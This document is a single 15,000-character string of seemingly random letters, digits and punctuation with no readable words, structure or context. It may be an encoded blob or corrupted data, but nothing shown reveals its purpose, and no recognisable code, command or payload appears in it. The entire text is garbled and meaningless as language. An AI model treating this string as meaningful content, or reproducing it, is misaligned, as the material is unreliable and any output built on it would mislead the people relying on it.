rJ}:y_ExS-othFU|V-]DI6Irr6o]Y-ks:SUD~+%L~^yRKTWtJIS9XXiJrFO{AdskuuNpB2hw(k@BLrx0D]VTJyzSoQqrrNSw~RV99wDWe0pI4+]1]yh+}TT^-}{ryKXfyUotDULNyKsI(VOrk+zp|2reQ00QBwK)A(6hp~^UTWIts|rFuf72O;:54zy5Y41JLhBhwuWwxzSfdB%k_0Bd2yUp@}Ufx0DXDxehr9AA2W|WwyUDsyVFXr;5@/]7rw}xT/FwJ@A6]W0Jyqk0T&Ank@FWUtXwOkI6r&I0&xQi:L+]O4Qy4;Y6FopB7w^y@xtD4whf^xY^_LR/wkyo:oxQIEBDuC+Yurq_7W;EwEKCU1;zruxn@e:;f@5n(9VO-9YFrExir9;kxKBQh_1t)]Y2E&hCuy6@B@2E]wr}7iR{Ezqnx(Jpr2;|x9t}020J+;kV79+F^9sRWuo]0wEYr~O@d4e6rio/wBC46%nExYX|BrowX/&A/fuDYps5s}rSAtrJky&eWITz7(J4_+7CL9otD~uOTzW|s1:u]{uS(Dfkzf&VUEEAOIrsNF}_7FE~]{D]dJr0:p0skfE^BIu6W%o6y_49XI4r@{uu%DXDzDu9LQFfUyCN^L]A5rp&|U4V6t@e/]]_(Lz%(yx&IRFnEQ@iJLNxRO@-AhO6-:zz)E@(pkAC^CF{TpJOyh^Yh-rpD0uOQtr-%IA6Bpu9Dpu4+D0x+DNFAVkF)@YB-D]D{Dh~6DY(hEuqK{hr9+-rFN)sesC4~@+B;rr4+DNsp|U~6+VUKhxzt)I4REAUURJSJCYyutU2U{2UNCX+Owr7&0wA7pXyYA/D1@e&1L&Ioxsq_)s]0WernUU0%N_9|}oN1Eu)0|7to@n}}_/YJA%&@F1xoEO(LB4pk1|_]qWt|@%%uC))I%otiQ)_T{2_DBX_4W2_4+2F--7_T{&p)]wr~R(rI15IIFy_L2xDti7_RXBN774pEK0YDB1pyCBr)^)_RQC(kX]C}:S~-f5;;{;6UCyAieC(An{AJ)XyAs;T69(YiN_|NWo4Q:WXx&X)(+&%VW~DxWf4Ih~pxToV0qyr|/5rE-O;B{VpW5ord%hrEdordSEpICF^Kep)^6~nx^k%ISO+FTLuqTE9F-pyonh_d~oVX6DDN]}:Q(ikNwWr]Q52^|SzBEd/{YKrE(sDE9e|~w65wi61yr4}rU0e2OTWr7Bt%9/]k{@dSn{TI;/^@2^oo;2dnQ2o1BTK&Btt_WnYufWkreofF)eLw7{Ax%TL_Q@sXsT|X@_DBxYW/s;hx7V00Iiurwhy/5T11LeAxJw2KJF6D1k]Ek491oTC1nSq/oqJ{uW]9n)7sV@z1|@CoDho4sU}wnSX/5]Vwnqd{|:y/5Kuok:}/oUIuW~^zyp@~BVnEVfx2Xs74N-4EkezrQLRtS0/hdTB){uo{0r9{2QNRL92r9}^66tW4Sqi}hwF/D}p{UwA/TKK)E9-r}k^rE-Tr]_K9E-xo9A6rxi:TqVxw)+n/^~o5/yCSDe6:er@|D{51Qq0U:{6;@RUrrxwpf9|hC;WY]eW:t6hWfx&rWSJyWkniAxB]D(wF:22pWNhoYN:W6rzytw~ot5I@FLtEnx1;0x0-nz)Sn;Ai%Aw7uN0CER(~QiEyw7L4N4AfQ0f+Qt{1V}QC&WNWS@&oK]NSp~Q]Ws2opE;55EN&Ue_DI7iw2~4/s%e2Ke070s6/1Q2@WfDwxp-yWw@iWDiEkIo(N9YJp-_]r~-L9z@:0DNE6Ro{pe/OWBKUSiU+q9zJ(K7xST4+h7xhIBrN6k~Qr(_JIpOQ+CU{/VDwq_i/qDKy~1fiOpui6DDJyW0)0yizqAzfqy^Cf:SA5/oEy&02LzBxxt]Sidt;ITzx@)UdsW5zy^|Lq6Dp~ket:RfrrInykprytfS9-RU0ktCD(f5]:qY+~6~;ed_D-(_9tu]RSsST-Dk-xf4K9|STpu;Ei+i6Bkx+6CI-B;Ei{B;}xTrO@Y&up0WrC4o-N+0J19qKKRrSC~Cw(]-EqisyLVrKnWdN)6WL|:w@))^uOTxux-D-+;:IWuDQwNrIqLEI+w/F+k@|Wi+xpSnOEOkiLV6xu}-+~59CDi6DETpzttCS{DEL;VeDx4www]WNy;&}(o((T@Er4|||_2;;hNfFD%xE@eipI4~w2%Nu9euup6W0]te:|C~W0yq9CCB5-ie{CCVQo@rz;;FJ-DIL]]V^IIISfDNziehRREB--d~|qrIJo]]zAxq6ppronfYqqwTJ]Q]r-&JdJD0DzR]ukw42]OIy%;It}00WAwyB|C|{ODfiiznVhDRWF{zSiA9RiU~i7VI^Ipd+)77VA]6IWLuUUShdI~IUOJBAxVTiy{UU(2SKuq}Q1rf)E&K-;~FpfhhA@hDY+Wi-p5t~;nqh2^hk2KKKYnUO5(dyuTWOW/nBpIp(N_E)u]r}OLyUL+B6u~~nTn]rxri]-EpI]_}n)99+K67wr&ApD-hfY9^xr^5(_zWYw7u@yS~oN9(R9&T)^q&fWXYQ+{FLq(9h92s}:nw7/RIWr@9wD7KeDAYwwFf6ToyIn|extyyE-(DDiExCCC--)f^CNLT%B)tt+tOWOw4BCC:4wriY^TxWEn{r-|4CU5k]uNezOL@tezKQopro6&0ex44%Xy{-rt1u|nNy9Ii9O}EF;VVAWV9NS0FU(B{s}}4|]0d-QQ{I+ArF1wx52|R/B{yE9y]rfIRRzFtx2OWITVf&B6)zqK]Y-ppAVVA:-qd^^^&Wzq}D{@E&:&2S}p;5Sp]}^_-xtFB55:o}J]h:XO9X@YVpYY])Kn{yu%]{5kz|)prp__W-xwIsy~L9Fk:|pkDotEywwu2SpDWykshtrt)7]OUU(&LL}7n(:5A%s/@n^kewII~wYf|rE7IBCpr((XoVID9C1SXEXY1/}x{fnoFehx&oW+NrzzAyryEB;rrtDTOr]46WxRIwEI6{_u6kN|Ip+]V+kTJKRW~]hrD~qzqe~^hE6q5VypSf-V|(%}SrOYkyN|IuurKwDLDS@O@S4iKEKq;x](KDhh~FEOUkpfJx0|V0eeJu)u|R6J-{pri~UTJt(hS6}^Iuuu@|1r~N{Bp;dAyxkdq_)@n-6F4s{dI~so}eYVrzAIT0JzoXd6q(E}RA9qIBFU02(ofJTqTT(nTnNpuR7~er&AES;yUfhqdLd{zJVUInrS7^yKEt9:4_Sp|;7(BEdh;Bu%49yfeQs0ywF&]xxSF@;r67rph4(pryLt;rE;twEuXhr2;yN+4BqyWWIqOY&u|RXr&t0p9E0-nO]{xrWxUwuk;iCu_QfW20)irrhxxkw)yE97rrtw/7YqDu+|k]h:TL]z/CsLe{F6u-BE%xxt;-tCkqL-RAdOwNrNp0|O6y;)%6uws:p4h1OWr1^5zrn4}E6d(CO~B^|uoO%NW~}49yNID6OIrfzBW1}-BLYppzt&9uxJRsJdBhDiNR6yNkoqYEN(ihwswUz0-1_IBOp4fJ9+NJ~CqdBJxAN:BqCyu;6nWp^yKquu6dd0C:F5V07L;]+;4:s_FqFJ~T]xquQ{EiAfhiy6^t/}]OTBE)xy&ADqN:BJFi6:)FoT2]n6dNYu]N9e]:;A-p+d@+-~iXtW~+}pRRfVO7C:}0R02|/Id~hxExwzAwrNUW0Dpe(prBCIr(X9IpY99Uqi^KFK4hTh;AY5_yu1+Trq:Q1ReCWrr(B1rre2UrE9F4C5D@EWrpTWWyyDu({i(wuNKxI~rzkpryTtwyEy5rEL^WupW(A6]C%rTrrfYkpCEBW2rhyOw6UIBnJRey9B5CkeY+JsrL:{kB5I{Enx5zh7&JOxy}})C)KdUrC4NyetO69fuXKBxIqUz-)|iQ]/dIw9Dx}J]rIzfdxdrE-X]YQQ:&O7ABKS4DRIIE%BBrt/Qu5s/R_Qr}if]L]|WJ79}TRrOkKtK]VxJBQs9(e+FxzJupAq:f@J&xIyJDd}Dp&EC~_x:(6}As^iy(1VLnA-RV5-(Oz:QxOQA7w%~4TuL2CIOz^fk4}rtfpuiDxYWr;OWuwrFII9TeDDICE%h{kC;^k9~7VYyAn1et@OF6{&EfK@+qSQYUw2fe6O+^QQNn^hRr+D-drwzr]9sXDEW|0|VW9sL]qxNiDURSED&XBf]p5Ot^r%%&p7h+)Sr}@^KrufF;)s0ikR1+~&rf:IDqd_rdN^kXJqXVr9N2]hLoddzEepBT1s_r_u+CIrR7Kwrq]I%EKU2pI/z-&u^%pB~Dz4eQ5&_Qhih_~5sn1&YuhknC-TW)u|eotB1IU_zi{F6qI(kJh-p%))2)1d)+hW]~6fs9)YRuCBL7O:rzE_xTki%;W0VtAy-hrxsFU{YFEBw^XXh6L:QuC5r5CkVKh):Kq+k|Opx4DWzf6x5kQ~rYSpuD~Wk(uVrrYrSip^2oens6:I-@Vn)6&R@+2&dhh|kF4@~sKDkk4xw6nk^6D9_/QhCnuTuU1ourx^SfxE6E-I^hN7h/Ipp+U9Ch-)I%^LEW&V^9sLDkufzLtu7kVpNQEONI|YzEyNfxx@JC9N|5FC9~DsByIUEWnesp]pqtfIQuIuKOJ/|;E2:;7i]CwNV~oEx|/WV2u@o-us~~Due7^XIB-TUWeeoWqC_|Q{Wh900TY69C1iCLOi0k{w/Ur%I4pef2f1CA~:osL(kY-t-E5QR1zDFIxS;&(h0XQJ_Wi]RnON-o6WW]7~xx:BQ21R-~uCt1}Ye9YC{)6Vx1TVC&4z{dB4L:JK}VrCzR0k@4re({9~IzWq{Oi-yrW9UuE9p+_eWR5R4C&n16&I)o_@64pYLW(pTt^yp)z)h-epQCr+Sx~h0DSO;d|:wSUzwL+e;C(4nuD9{WBx7t4xp_CfWVVr0B&yd@rV1Dpyf60xT2Drt0qw+EV&](D&y~}f(R}|{4Df(DIWhwpuiuIp6rpf/{ruE(r/4eipWWF(DVqh2)5L9-UDpn9Er)2pr+IoWt;WkF@qRx(h@RNBh]zLkFnQ}E{+]{7I&qy@W~;%W~I%WIRf&^Nh@L+}2p;Bkr;IW&YROV;RsC+]^oU{9qh+w6uo}~^WVt:FS-SEufCoufR}Wd4Q0TA(@Q7FI:F0h^hII]1Yrf&N2rE(E6yNW6:0DxKIO6}Lpr@px@Ao9zJN|DdIrrdprEt-r&uWD;k}V/Yf4X](~}NLkVI{sEp}o29Ep~u0rE{Ir;kBrhCyr~Sou_/r-FnWw1@+s;-Eww)0s{DfsQ1Qq^_AISt(@h]~D_E}OrEpq_FywkKyWEJBWEUWT9pUxEdVkq-u/{6V^(NWWp;06r@;f]x9%I^e1rh@5Bky&p;dV(;NkpNdd(;59-;k_p9eXp0uOEEh1(|u1Eq75fFt~uL{JBqE7ieru^I&|W|AYh5Ip]n@2Uoq0fBYUfn0Idk2BYk61+Bd}EoJC(oh&NkWJUK29W&erx9TR]9Oq+1f_h9OtE::@+RYohqqTIK(KBUL9+WJ_NV~6-L%0kW~J-UsqWxFSIu@ifz/~W/pTrwe+rwLYpkSYpF^@h-KoW(Ozp&qE~%RqyxzWruNFruOFBuNtu%oK]%CDxt@J(+rkhyx9rwUwrE&Sr9IQu/)4-7XUprO6BwSFrup@U0F2VyEwptLorpworp]-C/uy{WCUt@CF|-pAF&CAs9y0CB&_/Ou%10r4L4wdhkriC4yYJp&YqW&;Rpr|5rpR(Sd1~@r96&h|ur^qqO~AA6E|{IuKUJ&K@UrAIi+B5W^2q9^q5-Y9]rSzVn^14U^:&Jrs]DuCY}u}2O^Ksnu5_nuTsI^K1JYN&V^hA^2wur2u2@YYyVzV(--^d~SVFWAVOSrC6IufU9rqyDhs|-u9^ES2:0Yn0uk5}2iJ2~2OhSUWXSr7VUuOXEzTBrU+whA:phiK|IxJD]xL%2VUfDx+VDr~I&(W&]qxksi2WS66x9r:A~e7V6q-ODuYL29F]~|yr|e2xUxY64V^epuI]}(/k|/0XsQ41TWU7RBoTLB0@DO+ftqTrW{2ieQq_x6BxqNqT]zI1&Kr4UK9AQDuNt0+hYL97AhVOw-rfrEr7Yyru2Ew;U%I4R0rQ5]D):IEykLUX]KdBD(rUz{x~y0]n7Y:dqVIN-{0;]QRE/orwEVURTK:AOKpu4d:YqKIr/yuN7x:U2_pf20xA9Lw-t}JJ}xpNt-k]@Vpk9^OVyV:fIrdf%VJO-AJ}dL~d|BhdCAT^E(0UOnz27@-):hD9S@Vz0~nz](&LO6UWnf2]%TWY&]zL1UJ%WTECnV&xJ(DWrxSLB0ED+dp^JqA5/{6o7dp|W0KwD^V&WoIzpk+&|On~nDIyTIe{Weeuy-/uyk6OWsD]2WfxFFEp7IESkVYr]wdxVXhO/(udrQ;EftOO9uRN0:2x&/s;&_nuNCX-ppVSyEnzu9N~rhO^N6Equ0:rq;+yNU+WCw-iU2RS99_pyV6Oen&pN);Wqnhpe|kr9:r-x(YuI~7zOY7:RfhO9|+rI]:rE;pxTf1Jw/wh7]LrEYe:Tf0:2zw_4iSr|fs:2w6dOeTr2I2k4y%LrU@x2Ry^OeD_4Wu_f~p_2V@6Ji)ABO-(V-oEV@:qK)NpVLiEx-TrnF9(&:^OnJX]AsUfCLq:|6si5Rt]W:NuW:+x@FqOKuE((R]Y|rk+&E_rXCpp72-Br/;+U:&9/5x4U7|LV(S)r5u6DiS-pOfqRtf-92F;KqfYz5A^pO|RreXW~uzoqu/(2unVIu0:k-6xDr}nD5Cx2xUoprK4qOphrrKTrpr~TywrdxTzIrF-0yItBW]x2OD(BwftWfXozJr01JxLwrBspI2]DuEOINNtpC|2CwItDCC}IExNowSnzLUdn^UsJ&]nD~]XKpDfpJQKtLS;-+kAzFEq5J@5dCoi2F9tKXf1tXC11L^CiXCw5ryrnNXhr:;n)FEk)Jo/KX_B):Y:1XpoDukW0SUYd:-e4:V^0hOqC]TiruY:9Ad+x~n7u~0@p)T6p)seqhK;RS6(rrtRprRWpr|pDD6B{/{+zuDr2p+{r0yW_1yzNNWCs:~h^;D:Y-I;+rBTNzzTfq~/5LI9)r2T)d995WpI2-y|&RKT9Q&9]BU&9y:0opz}FNyktLx/}oJ)f@^-)WrfS0rIO-zWNLrNsqp^Bf~/U(K1WSCxEQS4+Y+(~dz{xRE}Br+pVYWk|U2VQ%0uu@pRwzp0~dD0w{+pL_x9wKD}@OW9X%rWKrxN17r}+fr{AkDQz0twYDx-1D)EIEt|Tz1/@^xIq:D;)tt{:@0NU01@h7y:OXySRf(JX0xB10~N50DzJXy^T1tsQ;{_6wrV4)rzVY:^rWT^-0hV-YCpt|tAFKu4qphfNLkz|pnK5KO(OSeQ91:q9JLEz;|wxVxru@~Df;yu+)XwNyXwN9UrwrywxtQ4xdOX;K]T7F]:|~2-Fx:puWfxWfpdLCU6pxuu4XTEwS6|ED~YoK/+q&2do+nr&+{wE}kyQp}xF4%I{Fz(X;+u2_xI9WIxt]B0kzWrxftrwzxxKRdi_sCEk{KRd}ki&)F4kr(Ipz_@y]16XxO|9WY;1h{qJ7AwW4OAf0Bw+4(xD:;-]z1p6;L0y~WEeS(D;xOxR9RtWz:hE@/L0FR4zUoWIUk:^:&T%p{(~QkBu_;DwfL5AVoCt{f_%]~xO;pE2|Wi/_;TQF)TOd)s+rW4zA{wtVJ]h6OzJ9dd~+zr]sr2/:^4-ukyr9|hrr6AI~s/R|y1y227rzFk(D-Vh;O:O4)V50FrR@-xNuf/LuXWhr|qp4_7(@i5{DV&t2@ntrR~pr/C{7zhFFK-qx|k&tBp+2{psqiu9i-y1_W%q]0)IVW^14r:N6psF0xtrxWWD977sD}UI0)2Rrp@pu6~rrVLJx|Xpq2xpu:dt6_%uusAJ0J|ORh;4dEVJ|iOFRnx^5RhW^uDWJ;yqJrE)pXdEdCCfuDA1wVFIh+1nW~e~sFnpy4N-XB1C&~1TrSn:wD5rLI(RT@zd+]+FL5;LLS:-+B_rTqDxSzxyT^]NXR]YXk)NLDfUr@@F}p/;}hs_XBFIr~Q%/{:V}{Fn9|Cx|uUIqi^I-LR:0IifSpVf]+o-orWTepA0IV%OIhpBp9_]r(z{Dred]tLeO](eS;IzIF^As(sToI-nLyzY1fSrO:_0VC:FOr9NQuXIR}qu6B4fdpB)ywR-+pA/ks4S]sz66rE9sY)SnTo&V:sr7~f}Oi/&-oJTLy&94)qNoND10;fCO]q0o]:)OrdL]~KBrrYL;4{xB6r-B]_0BrO@Dr;i9F2IDIF/6)X~V9BDe&-enEE4wdInCVOpy0{X-t+uCI}h{NeUKrf5rweLBN|LSkSYWC-{yYx-&;z29NVY7ur^:%_ht9h&I6B7S(J2oxURp;4+5p;d7y5RY//L;J]EihwtrYrri/r|DW1ttAw6@U1Vt&r]:)DE(T@~-I9yz01yYy@~-DrJ2LtNOWB]4yEW;OKF&XBzYFrrQ1o7)s4S|LS9iJ1SwytS6WrW)fwNOt&Ud|wqA+o/5wr]uwr]J%0Y:B&e:nses)Ouw{x+ukw^XU7^JJ9^C@B(B^Sdkwr]pCxFED4(Oqt]10Wk2nBF@YW)I-rxT00wkB0w^:A4W7rQ:oVznnJT61-KK7WDCR1JS61J}n40oW0]oCsYD9&9}/xCw@~x7|4:@pBTQ&}xu}xEs@BNe(rE1kw:txt5KCrkWQWwez97urEufq5F)_{r)2{k|SzT+zXp)s/s}S1/TX;}u9C/Q^sXXf&%QssXrkCi+:/L&@XwQ@JfrQ_%uW1/%WO/%u&r1yR%up/;Qnp/%kQ/u6~_1IkI%UY/]Yi_zWVwzd|&A]z5D+^T1S0p]}qprCppu}UI{+s0As|;r/~k{5~2r{I6y-XkWrK99e1%10^;uBJ%]s4I~OuN%QW~4p_rFpJ/4^55r~+pA}UD@6o&q9)5ViEpnC-I6&K)6BsL{-q)ezNO7fA4{h@I{LuF]}&LUK)-/~BNewzp0V:rr:(iKN1C9-B;xwLf-@NDxW(WYw--xoDNxnxN9hK~NC-{qJ^&;|q-2+{nAz+BN4fWJS6Ji9@5:}f%7p;DL1u&7)Yo/s0XFt~5Xt;s_1Q%WtppD{64F57+R90z~4sNX|OVEN(IDLyX@NCNAQ0ItF;4BC{9o~r9KRr}rI1X{r1Tw2]zK/Co]p(V|wJt{%W+hz7rppBSuhNdzkhh95@uErNz7EhIp-Wo~n|{%zkE6-Wd9@LrquCp|W0d;OxO&wqTOtDVzA&k&rSS4Si&i{nB6E;4UnDyIw;-yr]BpudpVpJSWtk0IrEi+t~r+7]0zqIFV5zyT-twC~Dny5xW9UXCp-p(WCxOu(VVhTf;kWD-YBr&rQ@1w%zVWExphr_/tqRoD+r]xo1wh@BETUE^w-w9SrELp;4h{-29B@ROLW]pDo);2C{7%X{Lkp{Y4DS@hN6IpDWu}1u7QT}u_4d]X)71sFo5^/fFwx+of;ppDo@Wo{6|9n/xp{fhySkx+rp~eBiYwBe0Dt^xOSS|kO7DC+kuuoodk-ySWrO7:&0Cw+yOnfxBx~e)|TSo|~h}:Ji:/K40(-BLTxT|6T1S{9+twDD@@;r)R6|W6o9N]r;uE2kESdr&~KxwCi/W(ue;NQ@pWkEL9:dC4pErX~;r6To_(-Ix%fioCpAz2eE6ewwzLo~x%4x0SrAt1k6S644z(@ii~CJpSIW)(Y|~~DOL0Vz|riRR0hSKf;qqS|0dV-Ei~n|UIhDKRz]^9krTkddie:z+UqurEIABrA2/sW^AAiIWI+A|7E-]A~UdS7EAkV;NQBr2Cwt:q6YINO:V&9e+hAfd954^@h@(shk-Js%nWr~h&)&~A~ro29uUUzRkAJSN5oBr^^Y+0N5UYOSpErW;:^srpDU{_~-L&1&U+FFF_(0ksr2]qpx((k1WWyNRw-CIh9tWN-(w(BEO]OIA(qp&hufw:9E9x]Kryy-h(96~run:2wfE]p2p6p(NSw4iTrzB|tUrUX|fFDr2%YV&ID:CS;W7z:0EzkrLu~nox0{QrdEhySyy0iw]z%SIo-^}sr+]yT~r0rY;fhx-4ruRyw]6y6xSITWEikpCW|CJO9;rr^/xYEd9NXWCfwQR/TuJNWQxrL2I0Bd9@);i144nDn~BF2qSCxfJ];Akt(zn-DFt~u2@}C{D1&&er-pFr+}xtU&uB~2o6fA~A6}q}fTw(pBfO2I~%prV7Qe}TA_pXWB]w@A~Tpff7z~D]D-qBxunJs(Iox2qpIVkp5e;oVx:]Vo0}^:5/yK2rI%psV555dyhLOEE;WiDkp1wi61))t|}Q~JXF7fqR9Eqy9Xx1T+L_@09Wq~)t)-6Uz]Fu@IO+py;(qD2RTr+Ye9]Qq%rhDr(-Khh&p+woyrw9__Aq0x/C5I9y9s_I&tD+oLK22rJ/X@2x6Fw:eTtp)2p@E:SWdE&q;^rxLw]kR4EDr-@Ke{yFRhxys4IunyJoIsSrEk9&Ody^9]DktUrrOhrhO+DJrpxA2_~x_khrR5Adu{}pO-;AEhwW/0Wir:JBp}JKx-s1~uJ|s:ii+d0IhVdJr-fB-WiqI6^kXzOr6@W-pFkOuEqtEE+;{T6w}Q0R)x}pk}u-BJV1+iurL4FCkfLIq+WIzpRoWrydyCxoLRT9te-LiTtVF|pe_kV9]u:tp%-oQ{p+4qS~-oxzzurnpx|;~YrKqq_y]BIIqYU0A&Ty~+-rrASyxFd5In&hDhuw^z&^6uEC6%dKO}7A2qzTU}ifDiIp_Qz-WI|xxEohRqwusxpq^:Ju|CrTfUh6xywyOr5x]//i(r-E5rwEE~hY}n-}/f@Ex{o+ru1OEirwEOIXT^{tRyn6W~S/u&;L{4e-e(4u(NiEiu&Dy+/TJu-91I^N2h;IDu)i%rFUqzR7:5EUrQthOE;yEz-zdkxsd6I4rIzp-zYdruWT+SKLSCw2D&F~Sy1rWdz^yVfYUIhwx^iitNEBO::(zIOwBrIeQ+Etf+Ii4&oIED/INyeN+]9NW~6u&)zBnnYwd(^CA9(Typ@OS~q)IWpq+/y6Ed{LU]I+SrwwSRpq6D{pr~sEIEfF}:V%4r:t2y~+]0{o-]xzFzL_TLuxp6rpSAiIr;|xDD_sYrkAwq^f+]UprIk-DCi4kO0O^Sf/Dt(LruYuIE;W(rrLkK9TqVKori@;}d4d6yEi:2]ywDWwXWd{E_}JEBn4hq;Qyhp:w4Wp&R0@W9@Xhr]ts6uSDhIr4&]~o)TO(QYy_u&X/o}Ly4S-r5_S(Do]/xr]x4r(UTOssnEp)Q}L2yAr5+2ex&kut++rV~%VEyEh9-r&]Cpp;rN1DkAoWyy:zLeR06ku&uurpquO~FQku2y]qOpxkx&]qnI0I9(EAIfyx]Oyy|O4OoDDKwYEW(]EVueV5Jw7K5SiID;KSqeI_Ez~n6kBf~J|TLr}x4:Tz~trz;WsK-BOpCr|0^FxJ/DnEdJ-Lk:V(w:(I:p}|J6:K_pTkRqR7QK]TTWo+rBdrrNJ2wz;{x^(6KD&krB@~Dy_+WDhC^Au;KzADw--z/:x-02VU7NEerpu~t-Irz^pDABRL-}F9qL]C5pUtexJqhkrk-D^{ywnSTuVSsO)wx]6Ie0WwyK(ppxkVhrehxDF5BSWEy6U+_rYySpxo-rJUCwTICp{F)i{~;2X%~ssWz]-hItrQu49TUfeDuI2XkQ5RQIpr_reONLkR9r95Iph~hOpr;{YEE7^Fryx}ThrB0OQi{OEro+yXiw/1yXyFdI&^IIV0Biqqkrri4pCBO-h0;TIud1AwIITT^t|n+D]^AB-U^d%{W:qzzk7V5prqy0Rx;^0R&Yqp&/EnDoxD+oi514Cd(xxyrE;ExwxVuyzzLY~{-}UJnU0NW+9{%qyWE):o{e@-wyK;E}2;+tn|)_iuYoRhw&LIWe+;(x&zWhVq6p{_pL(-+K)|S0&]1euC:ruIwDWrITSu0eBk2^-pSkf&t-4IJB~~LJiy]UTWqt{nO4hCOCh1NK|O14FOBY_XoUu@e-D~x0]o&V0SrEQBtrw^UthCEyWU_9iWrNsuf;|k7deY7BWsW|}h/2}CUCITxuLE{F|nXR-p}%JDBB+r-]ECIuuiQDdw+07)]hw;rrXy)_Etw~u@yCpo+IDtXqIdCL&}Ihw2d-R2XwD)e%s_;6yE4QpW{I)VD)/Tit-pX:~5xoDT^+%KBJ;VWNV2risp/~Jx@r-XxwX}N0:/r7E_nJXWNipz9EwfQ5D4Y%O0Jd9yxorr%DzXUJ)u-d6ow1Bh7tODpq]hDOd6RJYiLuJSrw]@hpwU;Cp+]tL9Ex+N2W;)C;d:K|pyp}pxFfBA(tIkV|WA44Bi@SOVBD]}C5I&N-(rWnWwFSSrxJW6D{}RYhBp+LSrfu0rktr46u]W+/r4hJr~RCyrVEIxC9LIuI}}2tDR4)Ip)IpD)I(~hwOER(]0}CIrzsFINEOr-BzE}OJDh5n4nXq@qkLrx/-}4WRI2Jqw%:0rrwyWB:W}}{fTwFqIDQE95t+Ck~h/Qf_hUoL/rx]FuL+1Wks7rzr5A5NQNnFurkNdEw-Cpt+WuI}{r61YUxNC+FkVAFIUAw;/NK;nI~Fef_iR~hi^r~Fn(q];N7])U1]kU{rdu_D1f|0-U{6Rpr~uBBY7W@I^]XQnUBBBVw(+I]p;Ws@9fAf_IB7AND6VWxt0U%VrxtrufqA5BrS7yxYSrwwdru9SrwE^rw{dfSd^BnzkuSktruYIr_L_yU6qARrYpk9Urkq|I+C1Erdo(u2e~Ty-(5-YE++IrrxVuNRxExex(L5tI&~hrEk@r]B%rxfFEk{6pV{%p+C9r+ft-Afn-{B)(()SI(_DIf(^r%9Br%&u(]N;w/ui~ru%]uuNI0uWVrf:N~htDAxVo2r^{&|pfC|:wDhyoqrperuAiofKh@x0pp)kkp+^)Wx0}DWr@pd^koY;6qd6ACyq^Wwuw0SpSxw5/puBxprR4hu(@rhF}DruzVE~7}IFT}Yhz^uNCkuw_0urBu+B]qEB4rYCVB6zB&AE7IyB(DN-/WYRQDu^Bw7+~-7uz^r0:B6I9r6itk~SyR]e{@6^pp(N:9+KdW+Qq2Ad}-(;i&AeAk61N-)T%kuAFur^ShuWf0u%D2;(|utRFrr{u6UWJSU9YD]Rn9rAdDrY9i^f7~uuJI(^QEAoTRzJA0xifprD:opN@O||^r;rrIew^9/sew(-9O^wF{{IuODr-T-kI_WrBJ0rd~+W/EkVBorwFNRDNU(k7X{BXUDpNwyw}fI-N_prBsir(nkE@k]@q:Iry1Ir7SWU9L0pk1uAR_foi~-]D6-wrfxV5:Jw{py++BkwEqiIE5pR]zrrizQ0KwQ4]p@r7NEr-46I4xuqEAF+z{proWVq%0yrr%xUi+:r;6UoY]i]EKrw~+TAs1Lz9nzVE/y+Vu@r{1F+UqiAE7dhE~N6N)_By/yuN:;&LAn2_%+oq2k&DY%p%iVEeD~6YfT9DUW9u}kd~wIih;SU(]qoJ1KUf%OKIeyxJNWr~Nor+~k:A5AB6+~rE6yk~DJ&-dye{rxRrx9^fSqpy-iL-JVz:yWfxU:1EuSIy(rUp:r9u+Y5A@t5fq:INzNW(oF)I&RuExUyrwyOruD0WLhyO&~_rE)~uOB7J%uyr9DS^(-Nrk);rkB2B-Nzx(%Q6x44S(07]k:t+^4t~d&%udhC(]6zrk&5rwSid~JoE9yXrWN^uJno^Yw9(72_x~%FyEWh^iEE;7{5~ned^Vi:rwutIN_)xpnzu5]|zpD@r9%DStfsrtTrOts|VFEQ+nrQrwIexA/sBr~QuoD%rxs&xBk+:hk6O00WxA+LBE;]i6+KV_AISN](J]6h6Ay-E~BdWECQh1+4kV15JwBqi+;&:h-y;V{|)/uSzh]EEz~KxW)/sV)D%r7B5:q/0k-Qd6AJ+4Ji6Ii+~nCeW274~rro^SrikIrr;IuhWIr5}O^-VB;VRq;UWCrK:~J^S:uKJ~rSsIrw4puq@~r{;]C(9WzKFJJKoCrd%UrR6pz2Dhr~}ILLAw;@)VVwD2u&4puE1ru^xruC~Duoq9rIQr:VDIF^rIFJ&zr002rL4J2kp)V^KrJ:6xuV1D2I^JeAKpuTC-r-UpkO0^2O6re^+Vx);z2hRJ:}6r:/L|)e+Udq7WxL/:uT{ru;fDrw{IuQyKuXo+y6{p&R0Er(pzrSuI5yyDYxd6&J4)h5xDuF5z5fCruzw1x0I+ri_K/@@2qKEuA5_ixDIY^CIKAENqW^o2xp0LV:{:friN%+BD_:{R_2_i%rEUN2Ds%pyASzy0QrNL0KN0IpW^rrAR:AIB:K|V]19f6nfoOpArF5kY0qd&(nqWn2{N-]-0pun0I+od-z-(J0ht~2%AODETSrY^+|F7y&yBpr]|EWrn0x/4E-D@Su:LKA75EIiWoDSJBE_OFruNkD+CWrWiokiXJw_2~uL2{rrxWzqh6sVUY~_fIKq0R)N-q}S-@BXtEAJNkRJnSzU6+p;{Ku}CIrd5T5YnW^qD0un]K9d-hJ]YUI;IS6Ct~I5QSdLh;-BI-oVOJJeW0rN9Drisrr}R0tCIU7%F@7Bx-IrxWyrpNIkLX;rwJ7LttWyh0R:|W&WN&zDyQ5BkeekA}OrNx:rwD_-9SD(u/}Jwtd:9}z-ek)BIX~FB1+OIAy^1{kJi|1tWViz{Q/:6BOz{T;_XI~VDB|iD~4u]{TJhToYDkUr2f|^SiIV-pEq%rT(E79xS%&d&J6p]6+~WksL)kQFVFhDn^n;U2Y+Rt:r99pu&Kp_4CYIJ5%]Wq)N+2z^^y%D&wiruUyx4SyE+NCr7I/F&OVi0-LE+F(IL79ExWSrk;;fC;Iut_LE1LSIr~Or]6WOk-xr9)xuA&6wtB|O]VWuy0x]A^YJUdTL(9(x;}hydNOLd/)Dde]4/0uLDuYVUdVpu|Fy{9nYDx-qi_;o+hdSI2/znhO~&W&9Dr1SD5EtJ)N+K_qoyR^tL-9]rR5~pxDXdrRrdu{0Du2eO_k1(h6%p+hJ~RQCp5YwKxTVS)70A_YUK5hXzw{;d_DU~E]qBTtts++s{r4eiO6:u21e9uuBVEJIy6(X)Xu&DXuBDrFz5IFi17k}|)DW2qQ+sTquAr]zI]i2k)%xt7~J)T1k{;(f-Ts7rL~Q14+IU71Jy7R09zOsSiw95kA{~thLp:N&i44zIrJ|Dk+TpDrqoJn}~2fS{z&XdVu6rrswpuCTrr|TIz&T~UtCnUOrSCn9zu2+puVppd;rLusrr/D7{d}OTDyzN{rCYUt-u:-T(if6(i(;hW|_TBFriziLiort_WdX/Ih/0o~U_WI]-oN4;2(|NJ|QX(rBQ-NsV1BryrSkEqQ0;Ur/5